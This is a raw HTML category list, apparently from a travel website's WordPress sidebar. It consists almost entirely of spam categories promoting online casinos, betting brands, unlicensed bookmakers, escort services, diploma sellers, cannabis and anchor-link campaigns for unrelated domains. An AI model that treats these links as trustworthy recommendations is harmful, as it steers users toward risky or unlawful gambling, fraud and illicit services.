	<li class="cat-item cat-item-489"><a href="https://akiba-travel.com/category/americanfoodshop/">americanfoodshop</a>
</li>
	<li class="cat-item cat-item-985"><a href="https://akiba-travel.com/category/imiks-light-ru/ancor-zebroid-300/">ancor zebroid 300</a>
</li>
	<li class="cat-item cat-item-630"><a href="https://akiba-travel.com/category/pokerokgames-ru/ancorallz/">ancorallZ</a>
</li>
	<li class="cat-item cat-item-420"><a href="https://akiba-travel.com/category/bezopasnyirepost-com/ancorallz-100/">ancorallZ 100</a>
</li>
	<li class="cat-item cat-item-548"><a href="https://akiba-travel.com/category/gel-school-10-ru/ancorallz-1000/">ancorallZ 1000</a>
</li>
	<li class="cat-item cat-item-1108"><a href="https://akiba-travel.com/category/sredstvo-klopov-ru/ancorallz-10000/">ancorallZ 10000</a>
</li>
	<li class="cat-item cat-item-552"><a href="https://akiba-travel.com/category/brightone-ru/ancorallz-1250/">ancorallZ 1250</a>
</li>
	<li class="cat-item cat-item-705"><a href="https://akiba-travel.com/category/vodka-10-ru/ancorallz-1300/">ancorallZ 1300</a>
</li>
	<li class="cat-item cat-item-1191"><a href="https://akiba-travel.com/category/bortartalyok-hu/ancorallz-1310/">ancorallZ 1310</a>
</li>
	<li class="cat-item cat-item-1145"><a href="https://akiba-travel.com/category/magyarszerzokkonyveimagazin-hu/ancorallz-1400/">ancorallZ 1400</a>
</li>
	<li class="cat-item cat-item-599"><a href="https://akiba-travel.com/category/ceramicx-hu/ancorallz-1500/">ancorallZ 1500</a>
</li>
	<li class="cat-item cat-item-617"><a href="https://akiba-travel.com/category/uhm-hu/ancorallz-1500-2/">ancorallZ 1500_2</a>
</li>
	<li class="cat-item cat-item-1096"><a href="https://akiba-travel.com/category/ancorallz-15000/">ancorallZ 15000</a>
</li>
	<li class="cat-item cat-item-1231"><a href="https://akiba-travel.com/category/xn-7sbbilrebpcpc3azcfbs-xn-p1ai/ancorallz-15000tr2/">ancorallZ 15000TR2</a>
</li>
	<li class="cat-item cat-item-1649"><a href="https://akiba-travel.com/category/www-fishspa-rheinmain-de/ancorallz-1610/">ancorallZ 1610</a>
</li>
	<li class="cat-item cat-item-1227"><a href="https://akiba-travel.com/category/kvintessenciya-zhizni-ru/ancorallz-17500tr2/">ancorallZ 17500TR2</a>
</li>
	<li class="cat-item cat-item-699"><a href="https://akiba-travel.com/category/rusolidarnost-ru/ancorallz-2000/">ancorallZ 2000</a>
</li>
	<li class="cat-item cat-item-1033"><a href="https://akiba-travel.com/category/ufacity-sport-ru/ancorallz-2000-2-ufacity-sport-ru/">ancorallZ 2000_2</a>
</li>
	<li class="cat-item cat-item-1076"><a href="https://akiba-travel.com/category/kvatroplus-ru/ancorallz-2000-3-kvatroplus-ru/">ancorallZ 2000_3</a>
</li>
	<li class="cat-item cat-item-1099"><a href="https://akiba-travel.com/category/xn-80abb7abvqcgh3c0dtbg-xn-p1ai/ancorallz-2000r/">ancorallZ 2000r</a>
</li>
	<li class="cat-item cat-item-869"><a href="https://akiba-travel.com/category/mobilapplikacio-com/ancorallz-220/">ancorallZ 220</a>
</li>
	<li class="cat-item cat-item-1202"><a href="https://akiba-travel.com/category/school217-ru/ancorallz-250/">ancorallZ 250</a>
</li>
	<li class="cat-item cat-item-1576"><a href="https://akiba-travel.com/category/online-casino-wekerlekos-hu/ancorallz-2500/">ancorallZ 2500</a>
</li>
	<li class="cat-item cat-item-372"><a href="https://akiba-travel.com/category/winxschool-ru/ancorallz-261/">ancorallZ 261</a>
</li>
	<li class="cat-item cat-item-975"><a href="https://akiba-travel.com/category/uj-kaszinok-edenivegan-hu/ancorallz-275/">ancorallZ 275</a>
</li>
	<li class="cat-item cat-item-1110"><a href="https://akiba-travel.com/category/coffeepotmag-ru/ancorallz-2800/">ancorallZ 2800</a>
</li>
	<li class="cat-item cat-item-1159"><a href="https://akiba-travel.com/category/netprofessional-ru/ancorallz-300/">ancorallZ 300</a>
</li>
	<li class="cat-item cat-item-459"><a href="https://akiba-travel.com/category/bazageroev-ru/ancorallz-3000/">ancorallZ 3000</a>
</li>
	<li class="cat-item cat-item-1132"><a href="https://akiba-travel.com/category/tmebonuspokerdom/ancorallz-3000s/">ancorallZ 3000s</a>
</li>
	<li class="cat-item cat-item-1181"><a href="https://akiba-travel.com/category/debtech-hu/ancorallz-3100/">ancorallZ 3100</a>
</li>
	<li class="cat-item cat-item-1928"><a href="https://akiba-travel.com/category/magyar-online-kaszino-turania-hu/ancorallz-480/">ancorallZ 480</a>
</li>
	<li class="cat-item cat-item-350"><a href="https://akiba-travel.com/category/mbdou-18-41-ru/ancorallz-50/">ancorallZ 50%</a>
</li>
	<li class="cat-item cat-item-346"><a href="https://akiba-travel.com/category/danbigras-ru/ancorallz-500/">ancorallZ 500</a>
</li>
	<li class="cat-item cat-item-1078"><a href="https://akiba-travel.com/category/plabel-ru/ancorallz-5000tr2/">ancorallZ 5000TR2</a>
</li>
	<li class="cat-item cat-item-1359"><a href="https://akiba-travel.com/category/avtomaxima-193-ru/ancorallz-700/">ancorallZ 700</a>
</li>
	<li class="cat-item cat-item-463"><a href="https://akiba-travel.com/category/rybalka-opt-rf/ancorallz-750-3/">ancorallZ 750</a>
</li>
	<li class="cat-item cat-item-818"><a href="https://akiba-travel.com/category/sputnikkey-ru/ancorallz-800/">ancorallZ 800</a>
</li>
	<li class="cat-item cat-item-858"><a href="https://akiba-travel.com/category/ippofmbc-ru/ancorallz-900-3/">ancorallZ 900</a>
</li>
	<li class="cat-item cat-item-1109"><a href="https://akiba-travel.com/category/valentina-bondareva-ru/ancorallz-9000/">ancorallZ 9000</a>
</li>
	<li class="cat-item cat-item-1729"><a href="https://akiba-travel.com/category/kazan99-ru/ancorallz-tp2/">ancorallZ TP2</a>
</li>
	<li class="cat-item cat-item-1176"><a href="https://akiba-travel.com/category/andreschweighofer-com/">andreschweighofer.com</a>
</li>
	<li class="cat-item cat-item-1175"><a href="https://akiba-travel.com/category/andreschweighofer-com3/">andreschweighofer.com3</a>
</li>
	<li class="cat-item cat-item-2587"><a href="https://akiba-travel.com/category/antsaat-com-1000/">antsaat.com 1000</a>
</li>
	<li class="cat-item cat-item-1567"><a href="https://akiba-travel.com/category/apoteka1/">apoteka1</a>
</li>
	<li class="cat-item cat-item-1039"><a href="https://akiba-travel.com/category/aquinascenterphilly-org2/">aquinascenterphilly.org2</a>
</li>
	<li class="cat-item cat-item-2204"><a href="https://akiba-travel.com/category/arena-total-apostas/">Arena Total Apostas</a>
</li>
	<li class="cat-item cat-item-800"><a href="https://akiba-travel.com/category/armommy-com/">armommy.com</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://akiba-travel.com/category/articles/">articles</a>
</li>
	<li class="cat-item cat-item-788"><a href="https://akiba-travel.com/category/artofourcentury-com/">artofourcentury.com</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://akiba-travel.com/category/arts-entertainment-celebrities/">Arts &amp; Entertainment, Celebrities</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://akiba-travel.com/category/arts-entertainment-music/">Arts &amp; Entertainment, Music</a>
</li>
	<li class="cat-item cat-item-216"><a href="https://akiba-travel.com/category/arts-entertainment-photography/">Arts &amp; Entertainment, Photography</a>
</li>
	<li class="cat-item cat-item-505"><a href="https://akiba-travel.com/category/arystalifescience/">arystalifescience</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://akiba-travel.com/category/ateliermasomi-com/">ateliermasomi.com</a>
</li>
	<li class="cat-item cat-item-1689"><a href="https://akiba-travel.com/category/atlantikcorner-com/">atlantikcorner.com</a>
</li>
	<li class="cat-item cat-item-690"><a href="https://akiba-travel.com/category/attdistant-ru-100/">attdistant.ru 100</a>
</li>
	<li class="cat-item cat-item-1520"><a href="https://akiba-travel.com/category/attdistant-ru-5/">attdistant.ru 5</a>
</li>
	<li class="cat-item cat-item-1628"><a href="https://akiba-travel.com/category/australia-casino1/">Australia Casino1</a>
</li>
	<li class="cat-item cat-item-1639"><a href="https://akiba-travel.com/category/australia-casino2/">Australia Casino2</a>
</li>
	<li class="cat-item cat-item-268"><a href="https://akiba-travel.com/category/australian-casino-bonuses-and-free-spins/">Australian Casino Bonuses and Free Spins</a>
</li>
	<li class="cat-item cat-item-860"><a href="https://akiba-travel.com/category/australianationalday-com-x/">australianationalday.com x</a>
</li>
	<li class="cat-item cat-item-1116"><a href="https://akiba-travel.com/category/autodilerspb-ru-2000/">autodilerspb.ru 2000</a>
</li>
	<li class="cat-item cat-item-2318"><a href="https://akiba-travel.com/category/automotive-topics-and-trends/">Automotive Topics and Trends</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://akiba-travel.com/category/aviator/">Aviator</a>
</li>
	<li class="cat-item cat-item-1860"><a href="https://akiba-travel.com/category/awardhealthandsafety/">awardhealthandsafety</a>
</li>
	<li class="cat-item cat-item-2201"><a href="https://akiba-travel.com/category/ayobet/">AyoBet</a>
</li>
	<li class="cat-item cat-item-871"><a href="https://akiba-travel.com/category/azer1xbet/">azer1xbet</a>
</li>
	<li class="cat-item cat-item-2250"><a href="https://akiba-travel.com/category/b2500/">b2500</a>
</li>
	<li class="cat-item cat-item-2249"><a href="https://akiba-travel.com/category/b2550/">b2550</a>
</li>
	<li class="cat-item cat-item-2206"><a href="https://akiba-travel.com/category/baclar-escort/">Bağcılar Escort</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://akiba-travel.com/category/bahigo/">Bahigo</a>
</li>
	<li class="cat-item cat-item-257"><a href="https://akiba-travel.com/category/bahigo-suisse/">Bahigo Suisse</a>
</li>
	<li class="cat-item cat-item-259"><a href="https://akiba-travel.com/category/bahigo-suisse-sylvaincathala-com/">Bahigo Suisse &#8211; sylvaincathala.com</a>
</li>
	<li class="cat-item cat-item-537"><a href="https://akiba-travel.com/category/bahigoofficial-ch/">bahigoofficial.ch</a>
</li>
	<li class="cat-item cat-item-2225"><a href="https://akiba-travel.com/category/bakrkoy-escort/">Bakırköy Escort</a>
</li>
	<li class="cat-item cat-item-436"><a href="https://akiba-travel.com/category/yacivic-ru/bancorallz-100-15/">bancorallZ 100</a>
</li>
	<li class="cat-item cat-item-579"><a href="https://akiba-travel.com/category/korova33-ru/bancorallz-1000-3/">bancorallZ 1000</a>
</li>
	<li class="cat-item cat-item-1114"><a href="https://akiba-travel.com/category/coffeepotmag-ru/bancorallz-1200/">bancorallZ 1200</a>
</li>
	<li class="cat-item cat-item-529"><a href="https://akiba-travel.com/category/aromeconte-ru/bancorallz-1250/">bancorallZ 1250</a>
</li>
	<li class="cat-item cat-item-1741"><a href="https://akiba-travel.com/category/thebackpackers-net/bancorallz-1500/">bancorallZ 1500</a>
</li>
	<li class="cat-item cat-item-554"><a href="https://akiba-travel.com/category/vodka-10-ru/bancorallz-200/">bancorallZ 200</a>
</li>
	<li class="cat-item cat-item-834"><a href="https://akiba-travel.com/category/le-bandit-casino-comde/bancorallz-250-2/">bancorallZ 250</a>
</li>
	<li class="cat-item cat-item-359"><a href="https://akiba-travel.com/category/domovar-shop-ru/bancorallz-50/">bancorallZ 50%</a>
</li>
	<li class="cat-item cat-item-512"><a href="https://akiba-travel.com/category/gel-school-4-ru/bancorallz-500/">bancorallZ 500</a>
</li>
	<li class="cat-item cat-item-1209"><a href="https://akiba-travel.com/category/digitalgmuru/bancorallz-585/">bancorallZ 585</a>
</li>
	<li class="cat-item cat-item-379"><a href="https://akiba-travel.com/category/5trucks-ru/bancorallz-750/">bancorallZ 750</a>
</li>
	<li class="cat-item cat-item-1271"><a href="https://akiba-travel.com/category/kaskad-estate-ru/bancorallz-tp2-15000/">bancorallZ TP2 15000</a>
</li>
	<li class="cat-item cat-item-1267"><a href="https://akiba-travel.com/category/imiks-light-ru/bancorallz-tp215000/">bancorallZ TP215000</a>
</li>
	<li class="cat-item cat-item-1574"><a href="https://akiba-travel.com/category/bangladesh-casino/">BANGLADESH Casino</a>
</li>
	<li class="cat-item cat-item-1356"><a href="https://akiba-travel.com/category/bashhoney-ru-300/">bashhoney.ru 300</a>
</li>
	<li class="cat-item cat-item-1342"><a href="https://akiba-travel.com/category/bashhoney-ru-700/">bashhoney.ru 700</a>
</li>
	<li class="cat-item cat-item-2643"><a href="https://akiba-travel.com/category/batikentcicekci-com-1000/">batikentcicekci.com 1000</a>
</li>
	<li class="cat-item cat-item-827"><a href="https://akiba-travel.com/category/bating9/">bating9</a>
</li>
	<li class="cat-item cat-item-2111"><a href="https://akiba-travel.com/category/batwinner1/">batwinner1</a>
</li>
	<li class="cat-item cat-item-239"><a href="https://akiba-travel.com/category/bauhutte-g-com/">bauhutte-g.com &#8211; 카지노사이트</a>
</li>
	<li class="cat-item cat-item-506"><a href="https://akiba-travel.com/category/baytronik-com/">baytronik.com</a>
</li>
	<li class="cat-item cat-item-825"><a href="https://akiba-travel.com/category/bc-game-ng-ng2/">bc-game-ng.ng2</a>
</li>
	<li class="cat-item cat-item-1980"><a href="https://akiba-travel.com/category/bcg3/">bcg3</a>
</li>
	<li class="cat-item cat-item-704"><a href="https://akiba-travel.com/category/bcg4/">bcg4</a>
</li>
	<li class="cat-item cat-item-636"><a href="https://akiba-travel.com/category/bcgame1/">bcgame1</a>
</li>
	<li class="cat-item cat-item-681"><a href="https://akiba-travel.com/category/bcgame2/">bcgame2</a>
</li>
	<li class="cat-item cat-item-668"><a href="https://akiba-travel.com/category/bcgame3/">bcgame3</a>
</li>
	<li class="cat-item cat-item-2024"><a href="https://akiba-travel.com/category/bcgame4/">bcgame4</a>
</li>
	<li class="cat-item cat-item-2564"><a href="https://akiba-travel.com/category/becric-online/">Becric Online</a>
</li>
	<li class="cat-item cat-item-1115"><a href="https://akiba-travel.com/category/bedwinner1/">bedwinner1</a>
</li>
	<li class="cat-item cat-item-1301"><a href="https://akiba-travel.com/category/behappymama-ru-300/">behappymama.ru 300</a>
</li>
	<li class="cat-item cat-item-1303"><a href="https://akiba-travel.com/category/behappymama-ru-700/">behappymama.ru 700</a>
</li>
	<li class="cat-item cat-item-1803"><a href="https://akiba-travel.com/category/beregaevo-runews-4-8/">beregaevo.runews 4-8</a>
</li>
	<li class="cat-item cat-item-1040"><a href="https://akiba-travel.com/category/besstdiplomsa/">besstdiplomsa</a>
</li>
	<li class="cat-item cat-item-1516"><a href="https://akiba-travel.com/category/bestdiplomsa-com/">bestdiplomsa.com</a>
</li>
	<li class="cat-item cat-item-560"><a href="https://akiba-travel.com/category/bet1/">bet1</a>
</li>
	<li class="cat-item cat-item-591"><a href="https://akiba-travel.com/category/bet2/">bet2</a>
</li>
	<li class="cat-item cat-item-2566"><a href="https://akiba-travel.com/category/bet2africa/">Bet2Africa</a>
</li>
	<li class="cat-item cat-item-844"><a href="https://akiba-travel.com/category/bet3/">bet3</a>
</li>
	<li class="cat-item cat-item-260"><a href="https://akiba-travel.com/category/bet365-suisse/">Bet365 Suisse</a>
</li>
	<li class="cat-item cat-item-865"><a href="https://akiba-travel.com/category/bet4/">bet4</a>
</li>
	<li class="cat-item cat-item-1178"><a href="https://akiba-travel.com/category/betandreas/">betandreas</a>
</li>
	<li class="cat-item cat-item-1253"><a href="https://akiba-travel.com/category/betandreas2/">betandreas2</a>
</li>
	<li class="cat-item cat-item-1283"><a href="https://akiba-travel.com/category/betandreas3/">betandreas3</a>
</li>
	<li class="cat-item cat-item-2208"><a href="https://akiba-travel.com/category/betandres4/">betandres4</a>
</li>
	<li class="cat-item cat-item-1842"><a href="https://akiba-travel.com/category/betanoaustria-at/">betanoaustria.at</a>
</li>
	<li class="cat-item cat-item-1353"><a href="https://akiba-travel.com/category/betcasino1/">betcasino1</a>
</li>
	<li class="cat-item cat-item-1704"><a href="https://akiba-travel.com/category/betcasino3/">betcasino3</a>
</li>
	<li class="cat-item cat-item-1257"><a href="https://akiba-travel.com/category/betcasino4/">betcasino4</a>
</li>
	<li class="cat-item cat-item-902"><a href="https://akiba-travel.com/category/betcasino5/">betcasino5</a>
</li>
	<li class="cat-item cat-item-2260"><a href="https://akiba-travel.com/category/betcasino6/">betcasino6</a>
</li>
	<li class="cat-item cat-item-261"><a href="https://akiba-travel.com/category/betclic-suisse/">Betclic Suisse</a>
</li>
	<li class="cat-item cat-item-544"><a href="https://akiba-travel.com/category/bethardofficial-se/">bethardofficial.se</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://akiba-travel.com/category/betify/">betify</a>
</li>
	<li class="cat-item cat-item-847"><a href="https://akiba-travel.com/category/betlabel-gr/">Betlabel GR</a>
</li>
	<li class="cat-item cat-item-2199"><a href="https://akiba-travel.com/category/betsport7/">Betsport7</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://akiba-travel.com/category/betting/">betting</a>
</li>
	<li class="cat-item cat-item-2589"><a href="https://akiba-travel.com/category/bettingcasino1/">bettingcasino1</a>
</li>
	<li class="cat-item cat-item-2591"><a href="https://akiba-travel.com/category/bettingcasino2/">bettingcasino2</a>
</li>
	<li class="cat-item cat-item-2617"><a href="https://akiba-travel.com/category/bettingcasino3/">bettingcasino3</a>
</li>
	<li class="cat-item cat-item-2651"><a href="https://akiba-travel.com/category/bettingcasino4/">bettingcasino4</a>
</li>
	<li class="cat-item cat-item-2662"><a href="https://akiba-travel.com/category/bettingcasino5/">bettingcasino5</a>
</li>
	<li class="cat-item cat-item-2200"><a href="https://akiba-travel.com/category/betvip/">BetVIP</a>
</li>
	<li class="cat-item cat-item-557"><a href="https://akiba-travel.com/category/betwinner1/">betwinner1</a>
</li>
	<li class="cat-item cat-item-672"><a href="https://akiba-travel.com/category/betwinner2/">betwinner2</a>
</li>
	<li class="cat-item cat-item-1200"><a href="https://akiba-travel.com/category/betwinner3/">betwinner3</a>
</li>
	<li class="cat-item cat-item-1996"><a href="https://akiba-travel.com/category/betwinnek2/">betwinneк2</a>
</li>
	<li class="cat-item cat-item-536"><a href="https://akiba-travel.com/category/bewertungen-zu-nv-casino-schweiz/">Bewertungen zu NV Casino Schweiz</a>
</li>
	<li class="cat-item cat-item-2412"><a href="https://akiba-travel.com/category/beyazbuket-com-1000/">beyazbuket.com 1000</a>
</li>
	<li class="cat-item cat-item-2198"><a href="https://akiba-travel.com/category/bezflash-rufreespiny-za-registraciu-5/">bezflash.rufreespiny-za-registraciu 5</a>
</li>
	<li class="cat-item cat-item-2193"><a href="https://akiba-travel.com/category/bezflash-rugamesbrowseorder-newest-5/">bezflash.rugamesbrowseorder=newest 5</a>
</li>
	<li class="cat-item cat-item-376"><a href="https://akiba-travel.com/category/bezflash-ruluchshie-onlayn-kazino-5/">bezflash.ruluchshie-onlayn-kazino 5</a>
</li>
	<li class="cat-item cat-item-1011"><a href="https://akiba-travel.com/category/bezflash-runovye-onlayn-kazino-20/">bezflash.runovye-onlayn-kazino 20</a>
</li>
	<li class="cat-item cat-item-861"><a href="https://akiba-travel.com/category/bezhinternat-ru-4-8/">bezhinternat.ru 4-8</a>
</li>
	<li class="cat-item cat-item-773"><a href="https://akiba-travel.com/category/bezopasnyirepost-com-20/">bezopasnyirepost.com 20</a>
</li>
	<li class="cat-item cat-item-1646"><a href="https://akiba-travel.com/category/bguzel-ru-100/">bguzel.ru 100</a>
</li>
	<li class="cat-item cat-item-2413"><a href="https://akiba-travel.com/category/bilgenoniz-com-1000/">bilgenoniz.com 1000</a>
</li>
	<li class="cat-item cat-item-1375"><a href="https://akiba-travel.com/category/bitkingz-ch/">bitkingz.ch</a>
</li>
	<li class="cat-item cat-item-1146"><a href="https://akiba-travel.com/category/bitwinner2/">bitwinner2</a>
</li>
	<li class="cat-item cat-item-2636"><a href="https://akiba-travel.com/category/bizzo-casino/">Bizzo Casino</a>
</li>
	<li class="cat-item cat-item-1104"><a href="https://akiba-travel.com/category/bleskuborka-ru-2/">bleskuborka.ru 2</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://akiba-travel.com/category/blog/">blog</a>
</li>
	<li class="cat-item cat-item-562"><a href="https://akiba-travel.com/category/blog-lk/">Blog Lk</a>
</li>
	<li class="cat-item cat-item-1238"><a href="https://akiba-travel.com/category/bohopanna-ru-500/">bohopanna.ru 500</a>
</li>
	<li class="cat-item cat-item-484"><a href="https://akiba-travel.com/category/bolyhoska/">bolyhoska</a>
</li>
	<li class="cat-item cat-item-2302"><a href="https://akiba-travel.com/category/bondibet-casino/">Bondibet Casino</a>
</li>
	<li class="cat-item cat-item-945"><a href="https://akiba-travel.com/category/bones-game-online/">bones-game.online</a>
</li>
	<li class="cat-item cat-item-2036"><a href="https://akiba-travel.com/category/bookmakers1/">bookmakers1</a>
</li>
	<li class="cat-item cat-item-2227"><a href="https://akiba-travel.com/category/bostanc-escort-5/">Bostancı Escort</a>
</li>
	<li class="cat-item cat-item-854"><a href="https://akiba-travel.com/category/bou-sosh6-ru-120/">bou-sosh6.ru 120</a>
</li>
	<li class="cat-item cat-item-1774"><a href="https://akiba-travel.com/category/bou-sosh6-ru-4-8/">bou-sosh6.ru 4-8</a>
</li>
	<li class="cat-item cat-item-2553"><a href="https://akiba-travel.com/category/bp77-casino/">BP77 Casino</a>
</li>
	<li class="cat-item cat-item-1171"><a href="https://akiba-travel.com/category/braintreerec-com2/">braintreerec.com2</a>
</li>
	<li class="cat-item cat-item-1172"><a href="https://akiba-travel.com/category/braintreerec-com3/">braintreerec.com3</a>
</li>
	<li class="cat-item cat-item-2190"><a href="https://akiba-travel.com/category/brasil-casino1/">Brasil Casino1</a>
</li>
	<li class="cat-item cat-item-2034"><a href="https://akiba-travel.com/category/brazil-casino1/">Brazil Casino1</a>
</li>
	<li class="cat-item cat-item-2104"><a href="https://akiba-travel.com/category/brazil-casino2/">Brazil Casino2</a>
</li>
	<li class="cat-item cat-item-2105"><a href="https://akiba-travel.com/category/brazil-casino3/">Brazil Casino3</a>
</li>
	<li class="cat-item cat-item-1008"><a href="https://akiba-travel.com/category/brbcva-org/">brbcva.org</a>
</li>
	<li class="cat-item cat-item-2622"><a href="https://akiba-travel.com/category/bronze-casino/">Bronze Casino</a>
</li>
	<li class="cat-item cat-item-329"><a href="https://akiba-travel.com/category/bruecke-online-de/">bruecke-online.de</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://akiba-travel.com/category/business-article-marketing/">Business, Article Marketing</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://akiba-travel.com/category/business-entrepreneurs/">Business, Entrepreneurs</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://akiba-travel.com/category/business-marketing/">Business, Marketing</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://akiba-travel.com/category/business-sales/">Business, Sales</a>
</li>
	<li class="cat-item cat-item-915"><a href="https://akiba-travel.com/category/buy-auto-spb-ru-10/">buy-auto-spb.ru 10</a>
</li>
	<li class="cat-item cat-item-1376"><a href="https://akiba-travel.com/category/bwinbet-ch/">bwinbet.ch</a>
</li>
	<li class="cat-item cat-item-272"><a href="https://akiba-travel.com/category/canada-casino/">Canada Casino</a>
</li>
	<li class="cat-item cat-item-2614"><a href="https://akiba-travel.com/category/canada-casino1/">Canada Casino1</a>
</li>
	<li class="cat-item cat-item-1134"><a href="https://akiba-travel.com/category/canada-weed/">Canada Weed</a>
</li>
	<li class="cat-item cat-item-2254"><a href="https://akiba-travel.com/category/carone-in-z1/">carone.in z1</a>
</li>
	<li class="cat-item cat-item-2255"><a href="https://akiba-travel.com/category/carone-in-z2/">carone.in z2</a>
</li>
	<li class="cat-item cat-item-2321"><a href="https://akiba-travel.com/category/carousel-casino/">Carousel Casino</a>
</li>
	<li class="cat-item cat-item-330"><a href="https://akiba-travel.com/category/carstendaerr-de/">carstendaerr.de</a>
</li>
	<li class="cat-item cat-item-1335"><a href="https://akiba-travel.com/category/casas-de-apuestas-sin-licencia-en-espana/">casas-de-apuestas-sin-licencia-en-espana</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://akiba-travel.com/category/casino/">casino</a>
</li>
	<li class="cat-item cat-item-515"><a href="https://akiba-travel.com/category/casino-bonus-schweiz/">Casino Bonus Schweiz</a>
</li>
	<li class="cat-item cat-item-2304"><a href="https://akiba-travel.com/category/casino-intense/">Casino Intense</a>
</li>
	<li class="cat-item cat-item-250"><a href="https://akiba-travel.com/category/casino-monro/">Casino Monro</a>
</li>
	<li class="cat-item cat-item-1199"><a href="https://akiba-travel.com/category/casino-nepal/">Casino Nepal</a>
</li>
	<li class="cat-item cat-item-1930"><a href="https://akiba-travel.com/category/casino-online/">Casino online</a>
</li>
	<li class="cat-item cat-item-1081"><a href="https://akiba-travel.com/category/casino-15-11-1/">casino-15-11-1</a>
</li>
	<li class="cat-item cat-item-1097"><a href="https://akiba-travel.com/category/casino-17-11-1/">casino-17-11-1</a>
</li>
	<li class="cat-item cat-item-1168"><a href="https://akiba-travel.com/category/casino-20-11-1/">casino-20-11-1</a>
</li>
	<li class="cat-item cat-item-1256"><a href="https://akiba-travel.com/category/casino-25-11-1/">casino-25-11-1</a>
</li>
	<li class="cat-item cat-item-1397"><a href="https://akiba-travel.com/category/casino-non-aams/">Casino-non-AAMS</a>
</li>
	<li class="cat-item cat-item-1354"><a href="https://akiba-travel.com/category/casino01-12-1/">casino01-12-1</a>
</li>
	<li class="cat-item cat-item-2377"><a href="https://akiba-travel.com/category/casino01261/">casino01261</a>
</li>
	<li class="cat-item cat-item-2335"><a href="https://akiba-travel.com/category/casino01262/">casino01262</a>
</li>
	<li class="cat-item cat-item-2339"><a href="https://akiba-travel.com/category/casino01263/">casino01263</a>
</li>
	<li class="cat-item cat-item-2346"><a href="https://akiba-travel.com/category/casino01264/">casino01264</a>
</li>
	<li class="cat-item cat-item-2350"><a href="https://akiba-travel.com/category/casino01265/">casino01265</a>
</li>
	<li class="cat-item cat-item-2352"><a href="https://akiba-travel.com/category/casino01266/">casino01266</a>
</li>
	<li class="cat-item cat-item-1377"><a href="https://akiba-travel.com/category/casino0212/">casino0212</a>
</li>
	<li class="cat-item cat-item-534"><a href="https://akiba-travel.com/category/casino1/">casino1</a>
</li>
	<li class="cat-item cat-item-1016"><a href="https://akiba-travel.com/category/casino10/">casino10</a>
</li>
	<li class="cat-item cat-item-303"><a href="https://akiba-travel.com/category/casino101/">casino101</a>
</li>
	<li class="cat-item cat-item-304"><a href="https://akiba-travel.com/category/casino102/">casino102</a>
</li>
	<li class="cat-item cat-item-305"><a href="https://akiba-travel.com/category/casino103/">casino103</a>
</li>
	<li class="cat-item cat-item-1041"><a href="https://akiba-travel.com/category/casino11/">casino11</a>
</li>
	<li class="cat-item cat-item-1056"><a href="https://akiba-travel.com/category/casino12/">casino12</a>
</li>
	<li class="cat-item cat-item-2329"><a href="https://akiba-travel.com/category/casino1225/">casino1225</a>
</li>
	<li class="cat-item cat-item-2328"><a href="https://akiba-travel.com/category/casino12251/">casino12251</a>
</li>
	<li class="cat-item cat-item-1070"><a href="https://akiba-travel.com/category/casino13/">casino13</a>
</li>
	<li class="cat-item cat-item-1082"><a href="https://akiba-travel.com/category/casino14/">casino14</a>
</li>
	<li class="cat-item cat-item-1101"><a href="https://akiba-travel.com/category/casino16/">casino16</a>
</li>
	<li class="cat-item cat-item-1111"><a href="https://akiba-travel.com/category/casino17/">casino17</a>
</li>
	<li class="cat-item cat-item-1143"><a href="https://akiba-travel.com/category/casino18/">casino18</a>
</li>
	<li class="cat-item cat-item-962"><a href="https://akiba-travel.com/category/casino19/">casino19</a>
</li>
	<li class="cat-item cat-item-555"><a href="https://akiba-travel.com/category/casino2/">casino2</a>
</li>
	<li class="cat-item cat-item-1017"><a href="https://akiba-travel.com/category/casino20/">casino20</a>
</li>
	<li class="cat-item cat-item-294"><a href="https://akiba-travel.com/category/casino201/">casino201</a>
</li>
	<li class="cat-item cat-item-296"><a href="https://akiba-travel.com/category/casino202/">casino202</a>
</li>
	<li class="cat-item cat-item-301"><a href="https://akiba-travel.com/category/casino203/">casino203</a>
</li>
	<li class="cat-item cat-item-1043"><a href="https://akiba-travel.com/category/casino21/">casino21</a>
</li>
	<li class="cat-item cat-item-1057"><a href="https://akiba-travel.com/category/casino22/">casino22</a>
</li>
	<li class="cat-item cat-item-1071"><a href="https://akiba-travel.com/category/casino23/">casino23</a>
</li>
	<li class="cat-item cat-item-1087"><a href="https://akiba-travel.com/category/casino24/">casino24</a>
</li>
	<li class="cat-item cat-item-295"><a href="https://akiba-travel.com/category/casino241/">casino241</a>
</li>
	<li class="cat-item cat-item-302"><a href="https://akiba-travel.com/category/casino242/">casino242</a>
</li>
	<li class="cat-item cat-item-306"><a href="https://akiba-travel.com/category/casino25/">casino25</a>
</li>
	<li class="cat-item cat-item-1112"><a href="https://akiba-travel.com/category/casino26/">casino26</a>
</li>
	<li class="cat-item cat-item-307"><a href="https://akiba-travel.com/category/casino27/">casino27</a>
</li>
	<li class="cat-item cat-item-1155"><a href="https://akiba-travel.com/category/casino28/">casino28</a>
</li>
	<li class="cat-item cat-item-1169"><a href="https://akiba-travel.com/category/casino29/">casino29</a>
</li>
	<li class="cat-item cat-item-559"><a href="https://akiba-travel.com/category/casino3/">casino3</a>
</li>
	<li class="cat-item cat-item-1154"><a href="https://akiba-travel.com/category/casino30/">casino30</a>
</li>
	<li class="cat-item cat-item-638"><a href="https://akiba-travel.com/category/casino4/">casino4</a>
</li>
	<li class="cat-item cat-item-662"><a href="https://akiba-travel.com/category/casino5/">casino5</a>
</li>
	<li class="cat-item cat-item-669"><a href="https://akiba-travel.com/category/casino6/">casino6</a>
</li>
	<li class="cat-item cat-item-670"><a href="https://akiba-travel.com/category/casino7/">casino7</a>
</li>
	<li class="cat-item cat-item-794"><a href="https://akiba-travel.com/category/casino8/">casino8</a>
</li>
	<li class="cat-item cat-item-961"><a href="https://akiba-travel.com/category/casino9/">casino9</a>
</li>
